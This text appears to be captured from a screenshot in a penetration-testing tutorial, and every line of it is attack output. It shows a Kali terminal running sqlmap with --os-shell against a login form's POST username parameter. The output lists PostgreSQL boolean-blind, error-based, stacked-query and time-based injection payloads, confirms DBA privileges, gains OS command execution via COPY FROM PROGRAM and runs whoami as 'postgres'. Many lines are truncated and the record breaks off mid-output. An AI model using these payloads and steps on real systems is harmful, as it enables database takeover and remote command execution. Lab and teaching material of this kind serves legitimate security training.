 (root💀kali)-[~]
# sqlmap -r req.txt --force-ssl --batch --os-shell
{1.5.9#stable}
www.hackingarticles.in
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without pri
ponsible for any misuse or damage caused by this program
[*] starting @ 10:08:24 /2021-09-19/
[10:08:24] [INFO] parsing HTTP request from 'req.txt'
[10:08:24] [INFO] resuming back-end DBMS 'postgresql'
[10:08:24] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: boolean-based blind
Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (
Payload: username=eZVK' AND (SELECT (CASE WHEN (6451=6451) THEN NULL
Type: error-based
Title: PostgreSQL AND error-based - WHERE or HAVING clause
Payload: username=eZVK' AND 9572=CAST((CHR(113)||CHR(122)||CHR(106)
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries (comment)
Payload: username=eZVK';SELECT PG_SLEEP(5)--&password=
Type: time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: username=eZVK' AND 4208=(SELECT 4208 FROM PG_SLEEP(5))-- NE
---
[10:08:25] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38, PHP 7.3.14
back-end DBMS: PostgreSQL
[10:08:25] [INFO] fingerprinting the back-end DBMS operating system
[10:08:29] [INFO] the back-end DBMS operating system is Linux
[10:08:31] [INFO] testing if current user is DBA
[10:08:37] [INFO] retrieved: '1'
[10:08:38] [INFO] going to use 'COPY ... FROM PROGRAM ...' command exec
[10:08:38] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and pr
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
[10:09:01] [INFO] retrieved: 'postgres'
command standard output:
---
p
o
s
t
g
r
e